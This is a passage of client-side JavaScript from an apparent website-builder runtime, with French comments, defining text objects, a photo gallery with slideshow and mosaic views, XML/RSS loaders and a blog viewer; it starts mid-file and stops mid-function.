	  RES_FLVEveAct_Local="FlashVideo Event/Action will work once the website is online.";
   }
}

function getURLParam(name){
    var results = new RegExp('[\\?&]' + name + '=([^&#]*)').exec(window.location.href);
    if (results==null){
       return null;
    }
    else{
       return results[1] || 0;
    }
}
function LMText(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param)
{
   var LMText = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param,true);

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   tagdiv.onmouseover=TagLMTextMouseOver;
   tagdiv.onmouseout=TagLMTextMouseOut;

   LMText.GetTop=TagGetTop;
   LMText.GetWidth=TagGetWidth;
   LMText.GetHeight=TagGetHeight;
   LMText.SetLeft=TagSetLeft;
   LMText.SetTop=TagSetTop;
   LMText.SetWidth=TagSetWidth;
   LMText.SetHeight=TagSetHeight;

   LMText.oriw=LMText.GetWidth();
   LMText.orih=LMText.GetHeight();

   return LMText;
}

function LMTextBrOver(id,idx)
{
   LMGlobalOver(id); 
   FireEvent(id+"_"+idx,"_OnMouseEnter");

   var LMObject=FindClassObjectFromId(id);
   if(!LMObject) return;

   if(LMObject.BranchLst) {
      for (var i=0; i<LMObject.BranchLst.length; i++) {
         if(LMObject.BranchLst[i]==null) continue;
         if(LMObject.BranchLst[i].id == idx) {
            GadgetShowLink(LMObject.BranchLst[i]);
            break;
         }
      }
   }
}

function LMTextBrOut(id,idx)
{
   LMGlobalOver(-1); 
   FireEvent(id+"_"+idx,"_OnMouseLeave");

   var LMObject=FindClassObjectFromId(id);
   if(!LMObject) return;
   if(LMObject.BranchLst) window.status="";
}

function LMTextBrDown(id,idx)
{
   FireEvent(id+"_"+idx,"_OnMouseDown");
}

function LMTextBrUp(object_id,branch_id)
{
   FireEvent(object_id+"_"+branch_id,"_OnMouseUp");
   FireEvent(object_id+"_"+branch_id,"_OnClick");

   var LMObject=FindClassObjectFromId(object_id);
   if(!LMObject) return;
   if(!LMObject.BranchLst) return; 
   for (var i = 0; i < LMObject.BranchLst.length;i++) {
      if(LMObject.BranchLst[i]==null) continue;
      if(LMObject.BranchLst[i].id == branch_id) {
         if(LMObject.BranchLst[i].where.indexOf('GADGET')!=-1 || LMObject.BranchLst[i].openinnewwindow) LMObjectClick(LMObject.id,i); 
         break;
      }
   }
}

function TagLMTextMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMTextMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}


//function LMTextMouseUp()
//{
//   LMObjectClick(this.id,0);
//}

var gCapturedSlide= null;

function LMGal(id,initvisible,displayenable,delais,delaisdisp,listphotos,interval,type,pathref,totalh,multipage,shownumbers,showdesc,autostart,showfrise,allowpopup,usehalves,fullpage,forceview,allowloop,allowstretch)
{
   var LMGal = new LMObject(id,initvisible,displayenable,delais,null,delaisdisp,null,null,null,null,true);

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMGal.InitObject=LMGalInit;
   LMGal.interval=interval;
   LMGal.listphotos=listphotos;
   LMGal.currentslide=0;
   LMGal.currentmosaic=0;
   LMGal.type=type;
   LMGal.pathref=pathref+"LMGal/";
   LMGal.multipage= multipage;
   LMGal.autostart= autostart;
   LMGal.showdesc= showdesc;
   LMGal.totalh= totalh;
   LMGal.shownumbers= shownumbers;
   LMGal.showfrise= showfrise;
   
   LMGal.allowpopup= allowpopup;
   LMGal.usehalves= usehalves;
   LMGal.fullpage= fullpage;
   LMGal.forceview= forceview;
   LMGal.allowloop= allowloop;
   LMGal.allowstretch= allowstretch;

   //Pour ne pas effacer les images par le Cleaner
   var dump;
   dump="./LMGal/firstn.png";
   dump="./LMGal/firsto.png";
   dump="./LMGal/lastn.png";
   dump="./LMGal/lasto.png";
   dump="./LMGal/mbg.png";
   dump="./LMGal/mbgp.png";
   dump="./LMGal/mosn.png";
   dump="./LMGal/moso.png";
   dump="./LMGal/nextn.png";
   dump="./LMGal/nexto.png";
   dump="./LMGal/openn.png";
   dump="./LMGal/openo.png";
   dump="./LMGal/pausen.png";
   dump="./LMGal/pauseo.png";
   dump="./LMGal/playn.png";
   dump="./LMGal/playo.png";
   dump="./LMGal/prevn.png";
   dump="./LMGal/prevo.png";
   dump="./LMGal/sbg.png";

   return LMGal;
}

function LMGalInit() 
{
   if(this.init==true) return;
   this.init=true;

   if(this.type=='Slide') {
       var LMObject=FindClassObjectFromId(this.id);
       LMObject.play= this.autostart;

       FillPhotosSlide(this.id,0);
       if (this.autostart) FillPhotosSlidePlay(this.id);
   }
   else FillPhotosMosaic(this.id,0);
   
}

function GalMiniBarMouseTrap(e)
{
    if(e==null) e=window.event;
    
    var scroll= getScrollXY();
    posx = e.clientX + scroll[0];
    posy = e.clientY + scroll[1];

    var layerparent=FindTagFromId(gCapturedSlide);
    if (layerparent == null) return;
    
	var layer= FindTagFromId(gCapturedSlide + "Slide");
	if (layer == null) return;
	
	var backpanel=FindTagFromId("Page");
	if (backpanel == null) return;
	
	var oxstretch= backpanel.GetLeft();
	var oystretch= backpanel.GetTop();
		
	if (	posx >= oxstretch + layer.offsetLeft + layerparent.offsetLeft - 3 && 
			posx <= oxstretch + layer.offsetLeft + layerparent.offsetLeft + layer.offsetWidth + 2 && 
			posy >= oystretch + layer.offsetTop + layerparent.offsetTop - 3 && 
			posy <= oystretch + layer.offsetTop + layerparent.offsetTop + layer.offsetHeight + 2)
		{
		    // rien
		}
	else
	{
	    HideMinibar(gCapturedSlide,0);
	    gCapturedSlide= null;
	}
}

function Photo(thumbnail, url, imgw, imgh, title, effect)
{
   this.thumbnail=thumbnail;
   this.url=url;
   this.imgw=imgw;
   this.imgh=imgh;
   this.title=title;
   this.effect=effect;
}

function GalSetImage(tag,filename)
{
   tag.src=filename;
}

function GalSetPlayStopButton51(classid,over) {
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
  
   var pathref=LMObject.pathref;

   var but=document.getElementById(classid+"PausePlay");
   if (but == null) return;
   if(LMObject.play==0) {
      if(over) but.src=pathref+"/playo.png";
      else but.src=pathref+"/playn.png";
   }
   else {
      if (over) but.src=pathref+"/pauseo.png";
      else but.src=pathref+"/pausen.png";
   }
}

function FillPhotosSlidePause(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
   LMObject.play=0;
   GalSetPlayStopButton51(classid,0);
}

function FillPhotosSlidePlay(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   if(LMObject.play==1) return;

   if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);

   LMObject.play=1;
   GalSetPlayStopButton51(classid,0);

   LMObject.currentslide++;
   LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
}

function FillPhotosSlideTogglePause(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   if(LMObject.play==1) {
       FillPhotosSlidePause(classid);
   }
   else {
       FillPhotosSlidePlay(classid);
   }
}

function FillPhotosSetInterval(classid,value)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;

   LMObject.interval=value;

   if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
   if(LMObject.play) LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
}

function MapNext(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   FillPhotosSlide(classid, LMObject.currentslide + 1);
}

function MapPrev(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   FillPhotosSlide(classid, LMObject.currentslide - 1);
}

function ShowMinibar(classid,rendu)
{
    if (rendu > 26) rendu= 26;

    if (gCapturedSlide) return;

    var tagminibar=document.getElementById(classid+"SlideControls");
    if (tagminibar.sliding && rendu == 0) return;
    tagminibar.sliding= 1;
    tagminibar.style.display= 'block';

    tagminibar.style.top=rendu-26;
    if (rendu < 26) {
        rendu= rendu + 4;
        setTimeout("ShowMinibar('"+classid+"',"+rendu+")", 25);
    }
    else {
        tagminibar.sliding= 0;
        gCapturedSlide= classid;
        
        $(document).bind('mousemove', GalMiniBarMouseTrap);
    }
}

function HideMinibar(classid,rendu)
{
    if (rendu > 26) rendu= 26;

    document.onmousemove= null;
    var tagminibar=document.getElementById(classid+"SlideControls");
    if (tagminibar == null) return;
    if (tagminibar.sliding && rendu == 0) return;
    tagminibar.sliding= 1;

    tagminibar.style.top= -rendu;
    if (rendu < 26) {
        rendu= rendu + 4;
        setTimeout("HideMinibar('"+classid+"',"+rendu+")", 25);
    }
    else {
        tagminibar.sliding= 0;
        tagminibar.style.display= 'none';
        gCapturedSlide= null;
    }
}

function ContextSwitch(classid,slide)
{
    var LMObject=FindClassObjectFromId(classid);
    if(!LMObject) return;

    var taggrid=document.getElementById(classid+"Grid");
    var taggridcontrols=document.getElementById(classid+"GridControls");
    var tagslide=document.getElementById(classid+"Slide");
    var tagslide2=document.getElementById(classid+"Slide2");
    var tagslidedesc=document.getElementById(classid+"SlideDesc");
    var tagslidefrise=document.getElementById(classid+"SlideFrise");
    
    if (slide) {
        taggrid.style.display= "none";
        taggridcontrols.style.display= "none";

        tagslide.style.display= "block";
        tagslide2.style.display= "block";

        if (LMObject.showdesc) tagslidedesc.style.display= "block";
        else tagslidedesc.style.display= "none";

        if (LMObject.showfrise) tagslidefrise.style.display= "block";
        else tagslidefrise.style.display= "none";
    }
    else {
        taggrid.style.display= "block";
        if (LMObject.multipage) taggridcontrols.style.display= "block";
        else taggridcontrols.style.display= "none";

        tagslide.style.display= "none";
        tagslide2.style.display= "none";
        tagslidedesc.style.display= "none";
        tagslidefrise.style.display= "none";
    }
}

function FillPhotosSlide(classid,start)
{
   var string="";
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   if (LMObject.type != "Slide") ContextSwitch(classid,1);

   var LMPhoto=FindClassObjectFromId(classid+"Slide");
   if(LMPhoto!=null) {
	   if(LMPhoto.TagObject.drawingeffect==1) {
		   if(LMObject.play) {
			  if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
			  LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
		   }
		   return;
	   }
   }

   var pathref=LMObject.pathref;
   var listphotos=LMObject.listphotos;
   if(start>=listphotos.length) start=0; 
   if(start<0) start=listphotos.length-1;
   LMObject.currentslide=start;
   LMObject.type="Slide";

   var tagslide=document.getElementById(classid+"Slide");
   var tagfrise=document.getElementById(classid+"SlideFrise");
   //Thumbnail under galerie
   if(LMObject.showfrise) {
	  if(tagfrise.innerHTML=="") {
	      var w=tagfrise.offsetWidth-2;
	      string="<div style='position:relative;overflow:auto;width:100%;height:75px;left:0px;top:0px;'>";
	      for(i=0; i<listphotos.length; i++) {
	   	      var url_thumbnail=listphotos[i].thumbnail;
	   	      string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+i+")><img src='"+ url_thumbnail + "' border=0></a>&nbsp";
	      }
	      string+="</div>";
	      tagfrise.innerHTML=string;
	  }
   }
   //~Thumbnail under galerie

   
   var title=listphotos[start].title;
   var url_img=listphotos[start].url;
   var imgw=listphotos[start].imgw;
   var imgh=listphotos[start].imgh;

   var nDestWidth=tagslide.offsetWidth;
   var nDestHeight=tagslide.offsetHeight;

   var fx = 0;
   var fy = 0;
   var fw = nDestWidth;
   var fh = nDestHeight;

   if((nDestWidth/imgw) >= (nDestHeight/imgh)) {
      fw = nDestHeight * imgw / imgh;
      fx = (nDestWidth - fw) / 2;
   }
   else {
      fh = nDestWidth * imgh / imgw;
      fy = (nDestHeight - fh) / 2;
   }
   
   if (LMObject.allowstretch) {
      fx= 0;
      fy= 0;
      fh= nDestHeight;
      fw= nDestWidth;
   }

   var tagslidecontrols=document.getElementById(classid+"SlideControls");

   string="<div style='top:0px;width:100%;'>";
   string+="<center><img src='" + pathref + "/sbg.png'></center>";
   string+="<div style='position:absolute;width:100%;top:4px;'>";

   string+="<center>";
   string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+(start-1)+")><img src='"+pathref+"/prevn.png' onmouseover=GalSetImage(this,'"+pathref+"/prevo.png'); onmouseout=GalSetImage(this,'"+pathref+"/prevn.png') border=0 align=absmiddle></a>";
   string+="&nbsp";
   string+="<a href=javascript:FillPhotosSlide('" + classid + "',0)><img src='"+pathref+"/firstn.png' onmouseover=GalSetImage(this,'"+pathref+"/firsto.png'); onmouseout=GalSetImage(this,'"+pathref+"/firstn.png') border=0 align=absmiddle></a>";
   
   if (!LMObject.forceview) {
        string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start)+")>"+"<img src='"+pathref+"/mosn.png' onmouseover=GalSetImage(this,'"+pathref+"/moso.png'); onmouseout=GalSetImage(this,'"+pathref+"/mosn.png') border=0 align=absmiddle></a>";
   }
   else {
        //string+="<DIV style='position:static; width:1px; height:1px;'>XXXXXX</DIV>";

        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
   }
   
   string+="&nbsp";
   string+="&nbsp";
   string+="<a href=javascript:FillPhotosSlideTogglePause('" + classid + "')><img id="+classid+"PausePlay src='' onmouseover=GalSetPlayStopButton51('"+classid+"',1); onmouseout=GalSetPlayStopButton51('"+classid+"',0); border=0 align=absmiddle></a>";
   string+="&nbsp";
   string+="&nbsp";
   
   if (LMObject.fullpage) {
       string+="<a href='" + url_img + "'><img src='"+pathref+"/openn.png' onmouseover=GalSetImage(this,'"+pathref+"/openo.png'); onmouseout=GalSetImage(this,'"+pathref+"/openn.png') border=0 align=absmiddle></a>";
   }
   else {
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
   }

   string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+(listphotos.length-1)+")><img src='"+pathref+"/lastn.png' onmouseover=GalSetImage(this,'"+pathref+"/lasto.png'); onmouseout=GalSetImage(this,'"+pathref+"/lastn.png') border=0 align=absmiddle></a>";
   string+="&nbsp";
   string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+(start+1)+")><img src='"+pathref+"/nextn.png' onmouseover=GalSetImage(this,'"+pathref+"/nexto.png'); onmouseout=GalSetImage(this,'"+pathref+"/nextn.png') border=0 align=absmiddle></a>";

   string+="</center>";
   string+="</div>"; 
   string+="</div>"; 

   tagslidecontrols.innerHTML=string;
   GalSetPlayStopButton51(classid,0);


    string="<DIV id="+classid+"CurSlide";
    if (LMObject.allowpopup) {
        string+= " onmouseover=ShowMinibar('"+classid+"',0)";
    }
    string+= " style='visibility:inherit;overflow:hidden;position:absolute;z-index:0;width:100%;height:100%;left:"+fx+"px;top:"+fy+"px;'>"; 
    //if (Boolean(window.chrome)) { // Chrome a un bogue avec la combinaison de imagemap et evenement
//        string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit'>";
    //}
    //else {
    if (LMObject.usehalves) {
        string+="<MAP name="+classid+"SlideMap onmouseover=ShowMinibar('"+classid+"',0)>";
        string+="<AREA href=javascript:MapPrev('" + classid + "'); shape='rect' coords='0,0," + fw/2 + "," + fh + "'>";
        string+="<AREA href=javascript:MapNext('" + classid + "'); shape='rect' coords='" + fw/2 + ",0," + fw + "," + fh + "'>";
        string+="</MAP>";
        
        string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit' USEMAP='#"+classid+"SlideMap'>";
    }
    else {
        string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit'>";
    }
    string+="</DIV>";
   tagslide.innerHTML=string;


    string="<DIV id="+classid+"CurSlide"+" style='visibility:inherit;overflow:hidden;position:absolute;z-index:0;width:100%;height:100%;left:"+fx+"px;top:"+fy+"px;'>"; 
    string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit'>";
    string+="</DIV>";
   tagslide.innerHTML2=string;


   if (LMObject.showdesc) {
       var tagslidedesc=document.getElementById(classid+"SlideDesc");
       tagslidedesc.innerHTML=LMGalGenerateDescription(title);
   }

   if(LMObject.play) {
      var curslide= FindTagFromId("LMImage" + classid + "Slide");
      if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
      LMObject.currentslide++;
      var doloop= true;
      if(LMObject.currentslide>=listphotos.length) {
          if (!LMObject.allowloop) doloop= false;
          LMObject.currentslide=0;
      }
      if (doloop) LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
   }

   if(LMPhoto==null) {
	   var zi = z_index;
	   LMObjects[objindex++] = LMImage(classid+"Slide",1,1,0,listphotos[start].effect,0,null,null,null,null,0);
	   z_index = zi;
	   LMPhoto=LMObjects[objindex-1];
   }
   else {
	   idx=FindIdxInLMObjects(classid+"Slide");
	   var zi = z_index;
	   LMObjects[idx] = LMImage(classid+"Slide",1,1,0,listphotos[start].effect,0,null,null,null,null,0); 
	   z_index = zi;
	   LMPhoto=LMObjects[idx]; 
   }
   LMPhoto.LMObjectGalerie=LMObject;
   LMPhoto.EffectFinishEvent=LMGALEffectFinishEvent;
   LMPhoto.InitObject();
   LMPhoto.ResizeObject=null;
   LMPhoto.TagObject.drawingeffect=1;
   LMPhoto.Effect(); 
}

function LMGalGenerateDescription(text) {
   var string= "<font face='Arial' style=\"font-size:14pt\">";
   string+= "<div align=center style=\"margin-top:3px;\">"+text+"</div>";
   string+= "</font>";
   return string;
}

function LMGALEffectFinishEvent(id)
{	
	var ImageSide=FindClassObjectFromId(id);

	var tagslide=document.getElementById(ImageSide.LMObjectGalerie.id+"Slide");
	var tagslide2=document.getElementById(ImageSide.LMObjectGalerie.id+"Slide2");
	tagslide2.innerHTML= tagslide.innerHTML2;
}

function FillPhotosMosaic(classid,start)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   HideMinibar(classid,0);
   ContextSwitch(classid,0);

   var LMPhoto=FindClassObjectFromId(classid+"Slide");
   if(LMPhoto!=null) {
	   if(LMPhoto.TagObject.drawingeffect==1) {
		   if(LMObject.play) {
			  if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
			  LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
		   }
		   return;
	   }
   }

   FillPhotosSlidePause(classid);

   LMObject.currentmosaic=start;
   LMObject.type="Mosaic";

   var listphotos=LMObject.listphotos;

   var pathref=LMObject.pathref;
   var string="";
   var i,j;
   var tw=100+5;
   var th=75+5;
   
   var w= $("#"+classid).width();
   var col=w/tw;
   col=parseInt(col);
   var h= $("#"+classid+"Grid").height();
   var line=(h+5)/th;
   line=parseInt(line);
   var max=col*line;
   
   if(col<=0) { alert("error col"); return; }
   if(line<=0) { alert("error line"); return; }
   if(max<=0) { alert("error max"); return; }
   
   var npages=Math.ceil(listphotos.length/max);

   if(start<0) return;
   if(start>=npages*max) return;

   var currentpage=Math.round(start/max+0.5);
   start=(currentpage-1)*max;
   
   
   var taggridcontrol=document.getElementById(classid+"GridControls");
   if (LMObject.multipage && !LMObject.shownumbers) {
       string="<div style='width:100%'>";
           string+="<center><img src='" + pathref + "/mbg.png' style='margin-top:4px;'></center>";
           string+="<div style='position:absolute;width:100%;top:4px;'>";
               string+="<center>";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start-max)+")><img src='"+pathref+"/prevn.png' onmouseover=GalSetImage(this,'"+pathref+"/prevo.png'); onmouseout=GalSetImage(this,'"+pathref+"/prevn.png') border=0 align=absmiddle></a>";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',0)><img src='"+pathref+"/firstn.png' onmouseover=GalSetImage(this,'"+pathref+"/firsto.png'); onmouseout=GalSetImage(this,'"+pathref+"/firstn.png') border=0 align=absmiddle></a>";
                   string+="&nbsp";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(npages-1)*max+")><img src='"+pathref+"/lastn.png' onmouseover=GalSetImage(this,'"+pathref+"/lasto.png'); onmouseout=GalSetImage(this,'"+pathref+"/lastn.png') border=0 align=absmiddle></a>";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start+max)+")><img src='"+pathref+"/nextn.png' onmouseover=GalSetImage(this,'"+pathref+"/nexto.png'); onmouseout=GalSetImage(this,'"+pathref+"/nextn.png') border=0 align=absmiddle></a>";
               string+="</center>";
           string+="</div>";
       string+="</div>";
       taggridcontrol.innerHTML=string;
   }
   else if (LMObject.multipage && LMObject.shownumbers) {

       string="<div style='width:100%'>";
           string+="<center><img src='" + pathref + "/mbgp.png' style='margin-top:4px;'></center>";

            // Numeros de page START
           string+="<div style='position:absolute;width:100%;top:7px;'>";
           string+="<center>";
           string+="<font face='Arial' color=white style=\"font-size:10pt;\">"; 
           if(currentpage>3) string+="...&nbsp;&nbsp;&nbsp;"; 
           
           var maxnumbers=3;
           if($("#"+classid).width() > 400) maxnumbers=4;
           
           i=currentpage-3;
           if(i<0) i=0;
           for(count=0; i<npages && count<maxnumbers; i++) {
              if(count!=0) string+="&nbsp;&nbsp;&nbsp;";
              count++;
              
              if(i+1==currentpage) {
                 string+="<b>" + (i+1) + "</b>";
              }
              else {
                 string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(i*max)+") style='color:lightgrey'>" + (i+1) + "</a>";
              }
           }
           if(i<npages) string+="&nbsp;&nbsp;&nbsp;..."; 
           
           string+="</font>"; 
           string+="</center>";
           string+="</div>";
           // Numeros de page FIN

            // Boutons START
           string+="<div style='position:absolute;left:"+(w/2-120)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start-max)+")><img src='"+pathref+"/prevn.png' onmouseover=GalSetImage(this,'"+pathref+"/prevo.png'); onmouseout=GalSetImage(this,'"+pathref+"/prevn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           string+="<div style='position:absolute;left:"+(w/2-94)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',0)><img src='"+pathref+"/firstn.png' onmouseover=GalSetImage(this,'"+pathref+"/firsto.png'); onmouseout=GalSetImage(this,'"+pathref+"/firstn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           string+="<div style='position:absolute;left:"+(w/2+68)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(npages-1)*max+")><img src='"+pathref+"/lastn.png' onmouseover=GalSetImage(this,'"+pathref+"/lasto.png'); onmouseout=GalSetImage(this,'"+pathref+"/lastn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           string+="<div style='position:absolute;left:"+(w/2+94)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start+max)+")><img src='"+pathref+"/nextn.png' onmouseover=GalSetImage(this,'"+pathref+"/nexto.png'); onmouseout=GalSetImage(this,'"+pathref+"/nextn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           // Boutons FIN
       string+="</div>";

       taggridcontrol.innerHTML=string;
   }
   else {
       taggridcontrol.innerHTML="";
   }
   
   string="<div align=center>";
   var yrendu= 0;
   var xrendu= 0;
   var marge= (w - (col * 105 - 5)) / 2;
   for(j=0,i=start; i<start+max && i<listphotos.length; i++) {
      var url_thumbnail=listphotos[i].thumbnail;
      var url_img=listphotos[i].url;
      
      string+="<div style='position:absolute;width:100px;height:75px;top:"+yrendu+"px;left:"+(xrendu+marge)+"px'>";
      string+="<center>";
      string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+i+")><img src='"+ url_thumbnail + "' border=0</a>";
      string+="</center>";
      string+="</div>";
      xrendu+= 105;

      var icol=i-start+1;
      if(!(icol%col)) {
         j++;
         if(j+1>line) break;
         xrendu= 0;
         yrendu+= 80;
      }
   }
   string+="</div>";
  
   var taggrid=document.getElementById(classid+"Grid");
   taggrid.innerHTML=string;
}
function XMLFileParserSync(filename,fct)
{
   try {
      if(window.ActiveXObject) {
         var xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
         xmlDoc.async="false";
         ret=xmlDoc.load(filename);
         if(ret==false) {
            //alert("Error loading XML file");
            return;
         }
         fct(xmlDoc);
      }
      // code for Mozilla, Firefox, Opera, etc.
      else {
         var xmlhttp=new XMLHttpRequest();
         xmlhttp.onreadystatechange=function() {
            try {
               if (xmlhttp.readyState==4) {
                  if (xmlhttp.status==200 || xmlhttp.status==0) {
                     fct(xmlhttp.responseXML);
                  }
                  else {
                     alert("Problem retrieving XML data:" + xmlDoc.statusText);
                  }
               }
            }catch(e) {
            }
         };
         xmlhttp.open("GET",filename,true);
         xmlhttp.overrideMimeType('text/xml');
         xmlhttp.send(null);
      }
   }catch(e) {
      //alert(e);
   }
}

function XMLStringParser(string,fct)
{
   if(window.ActiveXObject) {
      var xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
      xmlDoc.async="false";
      xmlDoc.loadXML(string);
      fct(xmlDoc);
   }
   // code for Mozilla, Firefox, Opera, etc.
   else {
      var parser=new DOMParser();
      var xmlDoc=parser.parseFromString(string,"text/xml");
      fct(xmlDoc);
   }
}

function Blog(name,listners,path) {
   this.oxml=null;
   var curdate=new Date();
   this.name = name;
   this.year = takeYear(curdate);
   this.month = curdate.getMonth();
   this.date = 0;
   if(name) this.fct=new Function("ev","if(ev.currentTarget)"+name+".oxml=ev.currentTarget;else "+name+".oxml=ev;"+name+".Refresh();"); 
   else this.fct=null;
   this.Listners = listners;
   this.Refresh=BlogRefresh;
   this.LoadRSS=BlogLoadRSS;
   this.IsHavingPost=BlogIsHavingPost;
   this.refpath=path;

   var str="./lm_xml.png";
}

function BlogRefresh()
{
   for(var i=0; i<this.Listners.length; i++) {
      var lmblog=FindClassObjectFromId(this.Listners[i]); 
      lmblog.BlogRefresh(this);
   }
}

function BlogIsHavingPost(date)
{
   var oxml=this.oxml;
   if(oxml==null) return false;
   var oitems=oxml.getElementsByTagName("item");
   
   var string="";
   for(var i=0; i<oitems.length; i++) {
      var tdate="";
      oelem=oitems[i].getElementsByTagName("pubDate")[0];
      if(oelem) tdate=oelem.firstChild.nodeValue;
      if(tdate=="") continue;

      var ddate=new Date(tdate);
      if(ddate.getDate()==date && ddate.getMonth()==this.month && ddate.getYear()==this.year) return true;
   }

   return false;
}

function BlogLoadRSS()
{
   if(this.name==null) return;
   this.oxml=null;
   XMLFileParserSync(this.refpath+this.name+"_"+leadingZero(this.month+1)+"_"+this.year+".xml",this.fct);
}

function LMBlogViewer(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,blog,
                      bkc_item,tc_date,tc_title,tc_description,tc_comment,item_border,thumbnail_border,
                      dateFaceName,datepoinsize,datebold,dateitalic,
                      titleFaceName,titlepoinsize,titlebold,titleitalic,
                      descFaceName,descpoinsize,descbold,descitalic,
                      commentFaceName,commentpoinsize,commentbold,commentitalic,
                      textcomment,mailto,showxml,param)
{
   var LMBlogViewer = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMBlogViewer.BlogRefresh=LMBlogViewerDisplay;
   LMBlogViewer.Blog=blog;

   LMBlogViewer.textcomment=textcomment;
   LMBlogViewer.mailto=mailto;
   LMBlogViewer.bkc_item=bkc_item;
   LMBlogViewer.tc_date=tc_date;
   LMBlogViewer.tc_title=tc_title;
   LMBlogViewer.tc_description=tc_description;
   LMBlogViewer.tc_comment=tc_comment;
   LMBlogViewer.item_border=item_border;
   LMBlogViewer.thumbnail_border=thumbnail_border;
   LMBlogViewer.dateFaceName=dateFaceName;
   LMBlogViewer.datepoinsize=datepoinsize;
   LMBlogViewer.datebold=datebold;
   LMBlogViewer.dateitalic=dateitalic;
   LMBlogViewer.titleFaceName=titleFaceName;
   LMBlogViewer.titlepoinsize=titlepoinsize;
   LMBlogViewer.titlebold=titlebold;
   LMBlogViewer.titleitalic=titleitalic;
   LMBlogViewer.descFaceName=descFaceName;
   LMBlogViewer.descpoinsize=descpoinsize;
   LMBlogViewer.descbold=descbold;
   LMBlogViewer.descitalic=descitalic;
   LMBlogViewer.commentFaceName=commentFaceName;
   LMBlogViewer.commentpoinsize=commentpoinsize;
   LMBlogViewer.commentbold=commentbold;
   LMBlogViewer.commentitalic=commentitalic;
   LMBlogViewer.showxml=showxml;

   return LMBlogViewer;
}

function LMBlogViewerDisplay(blog)
{
var oelem;
var string="";

   var oxml=blog.oxml;
   if(oxml==null) {
      var tag=document.getElementById(this.id+"Inner");	
      tag.innerHTML="";
      return;
   }

   if(this.showxml) {
      string+="<a href='"+blog.refpath+blog.name+"_brss.xml'><img src='"+blog.refpath+"lm_xml.png' border=0></a><br><br>";
   }

   oitems=oxml.getElementsByTagName("item");
   for(var i=0; i<oitems.length; i++) {
      var tdate="";
      var ttitle="";
      var tdesc="";
      var tlink="";
      var tphoto="";
      var tphotoW="120";
      var tphotoH="90";
   
      oelem=oitems[i].getElementsByTagName("pubDate")[0];
      if(oelem) tdate=oelem.firstChild.nodeValue;

      if(tdate!="" && blog.date!=0 && blog.month!=0 && blog.year!=0) {
         var ddate = new Date(tdate);
         var year = takeYear(ddate);
         var month = ddate.getMonth();
